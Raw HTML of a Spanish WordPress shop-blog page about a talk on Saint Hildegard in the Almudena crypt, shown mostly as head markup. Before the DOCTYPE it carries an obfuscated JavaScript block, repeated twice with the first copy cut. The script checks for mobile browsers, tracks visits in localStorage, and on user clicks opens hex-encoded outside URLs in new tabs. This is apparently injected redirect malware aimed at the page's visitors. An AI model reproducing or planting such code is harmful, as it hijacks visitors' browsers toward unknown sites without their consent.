|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x41\x4f\x44\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x4d\x74\x54\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x47\x54\x42\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x4f\x44\x63\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x53\x72\x56\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x59\x72\x62\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x77\x49\x65\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x6f\x48\x44\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x79\x6b\x62\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x55\x7a\x4f\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><!DOCTYPE html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">

	
	<title>Segunda charla en la cripta de la Almudena | SANTA HILDEGARDA Y SU MUNDO | TIENDA ONLINE</title>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://www.santahildegardaysumundo.es/xmlrpc.php"/>
	
<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.santahildegardaysumundo.es/segunda-charla-cripta-almudena/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Segunda charla en la cripta de la Almudena | SANTA HILDEGARDA Y SU MUNDO | TIENDA ONLINE" />
<meta property="og:description" content="Segunda charla en la cripta de la Almudena La segunda charla del día 25 de octubre tuvo más aforo que" />
<meta property="og:url" content="https://www.santahildegardaysumundo.es/segunda-charla-cripta-almudena/" />
<meta property="og:site_name" content="SANTA HILDEGARDA Y SU MUNDO | TIENDA ONLINE" />
<meta property="article:section" content="Blog" />
<meta property="og:updated_time" content="2021-07-12T11:39:40+00:00" />
<meta property="og:image" content="https://www.santahildegardaysumundo.es/wp-content/uploads/2019/10/IMG-20191025-WA0009.jpg" />
<meta property="og:image:secure_url" content="https://www.santahildegardaysumundo.es/wp-content/uploads/2019/10/IMG-20191025-WA0009.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="santa hildegarda de bingen blog" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Segunda charla en la cripta de la Almudena | SANTA HILDEGARDA Y SU MUNDO | TIENDA ONLINE" />
<meta name="twitter:description" content="Segunda charla en la cripta de la Almudena La segunda charla del día 25 de octubre tuvo más aforo que" />
<meta name="twitter:image" content="https://www.santahildegardaysumundo.es/wp-content/uploads/2019/10/IMG-20191025-WA0009.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Store","Organization"],"@id":"https://www.santahildegardaysumundo.es/#organization","name":"Santa Hildergarda y su mundo","url":"https://www.santahildegardaysumundo.es","logo":{"@type":"ImageObject","@id":"https://www.santahildegardaysumundo.es/#logo","url":"https://www.santahildegardaysumundo.es/wp-content/uploads/2021/02/cropped-@logosantahildegardaysumundo-copia.jpg","caption":"Santa Hildergarda y su mundo","inLanguage":"es","width":"392","height":"213"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://www.santahildegardaysumundo.es/#logo"}},{"@type":"WebSite","@id":"https://www.santahildegardaysumundo.es/#website","url":"https://www.santahildegardaysumundo.es","name":"Santa Hildergarda y su mundo","publisher":{"@id":"https://www.santahildegardaysumundo.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://www.santahildegardaysumundo.es/wp-content/uploads/2019/10/IMG-20191025-WA0009.jpg","url":"https://www.santahildegardaysumundo.es/wp-content/uploads/2019/10/IMG-20191025-WA0009.jpg","width":"800","height":"450","caption":"santa hildegarda de bingen blog","inLanguage":"es"},{"@type":"Person","@id":"https://www.santahildegardaysumundo.es/author/noe_timor/","name":"noetimor","url":"https://www.santahildegardaysumundo.es/author/noe_timor/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ce5e7fb54ae56b5f92e9c51c4b5250b5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ce5e7fb54ae56b5f92e9c51c4b5250b5?s=96&amp;d=mm&amp;r=g","caption":"noetimor","inLanguage":"es"},"worksFor":{"@id":"https://www.santahildegardaysumundo.es/#organization"}},{"@type":"WebPage","@id":"https://www.santahildegardaysumundo.es/segunda-charla-cripta-almudena/#webpage","url":"https://www.santahildegardaysumundo.es/segunda-charla-cripta-almudena/","name":"Segunda charla en la cripta de la Almudena | SANTA HILDEGARDA Y SU MUNDO | TIENDA ONLINE","datePublished":"2019-10-30T13:43:34+00:00","dateModified":"2021-07-12T11:39:40+00:00","author":{"@id":"https://www.santahildegardaysumundo.es/author/noe_timor/"},"isPartOf":{"@id":"https://www.santahildegardaysumundo.es/#website"},"primaryImageOfPage":{"@id":"https://www.santahildegardaysumundo.es/wp-content/uploads/2019/10/IMG-20191025-WA0009.jpg"},"inLanguage":"es"},{"@type":"BlogPosting","headline":"Segunda charla en la cripta de la Almudena | SANTA HILDEGARDA Y SU MUNDO | TIENDA ONLINE","datePublished":"2019-10-30T13:43:34+00:00","dateModified":"2021-07-12T11:39:40+00:00","author":{"@type":"Person","name":"noetimor"},"publisher":{"@id":"https://www.santahildegardaysumundo.es/#organization"},"description":"La segunda charla del d\u00eda 25 de octubre tuvo m\u00e1s aforo que la primera. M\u00e1s de 20 personas asistieron a ella deseosas de conocer m\u00e1s sobre esta Santa alemana de la Edad Media.","name":"Segunda charla en la cripta de la Almudena | SANTA HILDEGARDA Y SU MUNDO | TIENDA ONLINE","@id":"https://www.santahildegardaysumundo.es/segunda-charla-cripta-almudena/#richSnippet","isPartOf":{"@id":"https://www.santahildegardaysumundo.es/segunda-charla-cripta-almudena/#webpage"},"image":{"@id":"https://www.santahildegardaysumundo.es/wp-content/uploads/2019/10/IMG-20191025-WA0009.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.santahildegardaysumundo.es/segunda-charla-cripta-almudena/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SANTA HILDEGARDA Y SU MUNDO | TIENDA ONLINE &raquo; Feed" href="https://www.santahildegardaysumundo.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="SANTA HILDEGARDA Y SU MUNDO | TIENDA ONLINE &raquo; Feed de los comentarios" href="https://www.santahildegardaysumundo.es/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.santahildegardaysumundo.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.santahildegardaysumundo.es/wp-includes/css/dist/block-library/style.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.santahildegardaysumundo.es/wp-includes/css/dashicons.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css'  href='https://www.santahildegardaysumundo.es/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css'  href='https://www.santahildegardaysumundo.es/wp-content/uploads/useanyfont/uaf.css?ver=1533384204' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css'  href='https://www.santahildegardaysumundo.es/wp-content/plugins/woocommerce-menu-bar-cart/css/wpmenucart-icons.css?ver=2.9.8' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face {
    font-family:'WPMenuCart';
    src: url('https://www.santahildegardaysumundo.es/wp-content/plugins/woocommerce-menu-bar-cart/font/WPMenuCart.eot');
    src: url('https://www.santahildegardaysumundo.es/wp-content/plugins/woocommerce-menu-bar-cart/font/WPMenuCart.eot?#iefix') format('embedded-opentype'),
         url('https://www.santahildegardaysumundo.es/wp-content/plugins/woocommerce-menu-bar-cart/font/WPMenuCart.woff2') format('woff2'),
         url('https://www.santahildegardaysumundo.es/wp-content/plugins/woocommerce-menu-bar-cart/font/WPMenuCart.woff') format('woff'),
         url('https://www.santahildegardaysumundo.es/wp-content/plugins/woocommerce-menu-bar-cart/font/WPMenuCart.ttf') format('truetype'),
         url('https://www.santahildegardaysumundo.es/wp-content/plugins/woocommerce-menu-bar-cart/font/WPMenuCart.svg#WPMenuCart') format('svg');
    font-weight:normal;
	font-style:normal;
	font-display:swap;
}
</style>
<link rel='stylesheet' id='wpmenucart-css'  href='https://www.santahildegardaysumundo.es/wp-content/plugins/woocommerce-menu-bar-cart/css/wpmenucart-main.css?ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.santahildegardaysumundo.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.santahildegardaysumundo.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.santahildegardaysumundo.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='colormag_google_fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css'  href='https://www.santahildegardaysumundo.es/wp-content/themes/colormag/style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css'  href='https://www.santahildegardaysumundo.es/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css'  href='https://www.santahildegardaysumundo.es/wp-content/themes/colormag/js/magnific-popup/magnific-popup.css?ver=20150310' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-cookie-css'  href='https://www.santahildegardaysumundo.es/wp-content/plugins/complianz-gdpr/assets/css/cookieconsent.min.css?ver=5.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wpmenucart-ajax-assist-js-extra'>
/* <![CDATA[ */
var wpmenucart_ajax_assist = {"shop_plugin":"woocommerce","always_display":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/plugins/woocommerce-menu-bar-cart/javascript/wpmenucart-ajax-assist.js?ver=2.9.8' id='wpmenucart-ajax-assist-js'></script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/themes/colormag/js/colormag-custom.js?ver=5.7.2' id='colormag-custom-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/themes/colormag/js/html5shiv.min.js?ver=5.7.2' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.santahildegardaysumundo.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.santahildegardaysumundo.es/wp-json/wp/v2/posts/2214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.santahildegardaysumundo.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.santahildegardaysumundo.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.2" />
<meta name="generator" content="Everest Forms 1.2.1" />
<link rel='shortlink' href='https://www.santahildegardaysumundo.es/?p=2214' />
